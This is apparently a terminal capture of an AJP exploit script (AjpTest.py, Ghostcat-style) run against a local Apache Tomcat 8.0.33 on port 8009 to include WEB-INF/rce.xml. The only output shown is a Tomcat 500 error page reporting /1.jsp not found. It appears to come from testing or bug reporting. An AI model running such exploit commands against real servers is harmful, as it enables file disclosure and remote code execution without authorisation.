 nies@nies com.nies % python2 AjpTest.py 127.0.0.1 -p 8009 -f WEB-INF/rce.xml
Getting resource at ajp13://127.0.0.1:8009/1.jsp
----------------------------
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.33 - Error report</title><style type="text/css">H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-colo
r:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:
white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;c
olor:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}.lin
e {height: 1px; background-color: #525D76; border: none;}</style> </head><body><h1>HTTP Status 500 - File [/1.jsp] not found</h1><div class="line"></div><p><b>type</b>
 Exception report</p><p><b>message</b> <u>File [/1.jsp] not found</u></p><p><b>description</b> <u>The server encountered an internal error that prevented it from fulfi
lling this request.</u></p><p><b>exception</b></p><pre>javax.servlet.ServletException: File [/1.jsp] not found
	org.apache.jasper.servlet.JspServlet.handleMissingResource(JspServlet.java:418)
	org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:385)
	org.apache.jasper.servlet.JspServlet.service(JspServlet.java:340)
	javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
	org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
</pre><p><b>note</b> <u>The full stack trace of the root cause is available in the Apache Tomcat/8.0.33 logs.</u></p><hr class="line"><h3>Apache Tomcat/8.0.33</h3></bo
dy></html>